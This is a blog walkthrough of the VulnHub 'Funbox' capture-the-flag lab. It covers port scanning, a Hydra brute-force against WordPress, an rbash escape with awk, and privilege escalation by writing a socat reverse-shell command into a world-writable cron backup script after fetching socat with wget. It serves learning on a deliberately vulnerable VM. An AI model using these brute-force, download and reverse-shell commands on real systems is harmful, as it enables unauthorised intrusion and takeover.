Keeping up a full time job, and learning cybersecurity is very draining.
Sometimes it’s nice to do an easy box when you’re a bit too busy, so I decided to give Funbox a go, from VulnHub.

NMAP Scan
The NMAP scan revealed 4 open ports.
nmap -p- 192.168.56.134
I tend to enumerate ports in order, so I first looked at FTP and checked to see whether anonymous access was enabled.
Enumerating FTP
ftp -nv 192.168.56.134
user anonymous
password (not provided)
Anonymous login was not enabled. I wasn’t going to spend more time investigating FTP for now.
Enumerating SSH
I often attempt to make a connection to SSH as sometimes there are clues in the MOTD message that is displayed before logging in. Not on this box however, I needed credentials before getting any further.


Enumerating the website
Having found nothing useful with FTP or SSH, I moved onto enumerating the website. I immediately identified the website to be running WordPress.

Having identified this was WordPress, I started two scans.
wpscan --url http://funbox.fritz.box/ -e vp,vt,u --api-token REDACTEDIf you don’t have a wpscan API token, you can get one here. It’s free for a certain amount of scans per day.

The WordPress scan identified two valid users (joe, and admin). No plugins were found and the WordPress version appeared to be up-to-date. I therefore decided to load Hydra to perform a brute force attack against WordPress.
I created a file called users.txt containing both usernames, and ran this command:
hydra -l users.txt -P /usr/share/wordlists/rockyou.txt -u 192.168.56.134 http-form-post '/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log In&testcookie=1:S=Location'Rather quickly, the password for Joe was identified (12345).
I logged into WordPress with my newly found credentials, but appeared to only have user access. Given there were no plugins installed, and WordPress was up-to-date, I was confident I couldn’t take this any further.
Using my new credentials

I tried to login to SSH with my new credentials.
ssh joe@192.168.56.134Before I knew it, I had access to SSH. I noticed a file called mbox in the home directory of Joe (this is a file containing e-mails).

The e-mail indicated a backup script had been setup for ‘funny’, perhaps another user on the system?
I tried to visit the home folder for this user, but realised I was in a restricted rbash shell.

rbash is a restricted bash shell to lock down user access. There are a number of ways to escape rbash though. There’s a few cheat sheets online, but I used this one.

I tried a few of the methods for escaping my rbash shell, and eventually found a way to get full bash access:
awk 'BEGIN {system("/bin/bash")}'I ran this on the system, and had a normal bash shell.
I had a look around the home directory of funny, and found the script in question.

I opened the .backup.sh file and saw that it was running a tar command. The backup script also had world-writable permissions which is a seriously bad idea.

I suspected this file was being run on a cronjob, and confirmed this using pspy.
Knowing this file was being run every minute, I could use this to gain the same permissions as the user running the script.
Firstly though, I downloaded a tool called socat on the box.
wget -o /tmp/socat http://192.168.56.1/socat
chmod +x /tmp/socat
I then modified the contents of .backup.sh to execute socat.
/tmp/socat exec:'bash -li',pty,stderr,setsid,sigint,sane tcp:192.168.56.134:4444On my local machine, I opened up a listener.

nc -nvlp 4444I waited a minute for the script to be executed – my socat command was executed, and a session opened up in my listener as the root user.

I was expecting the shell to spawn as another user, but this was a nice easy finish to a nice easy box. Thanks to @0815R2d2.
Further Notes (an Edit)
A day after I wrote this walkthrough, I was contacted about how a root session was spawned instead of one by the user ‘funny’. I was shown a screenshot showing how the cronjob was being run by the user ‘funny’ so it should not have been possible to get a root shell.
I revisited my screen recording of me doing the CTF, which showed me getting root access straight away. How odd!
I booted the box again this morning. and analysed it in a bit more detail. Suddenly the answer became clear. I won’t disclose the actual findings on this blog, but I suggest you review pspy output very carefully over the course of a few minutes. You’ll work it out. Get in touch though if you find another way to get root from the ‘funny’ user – this box seems to have a few different paths.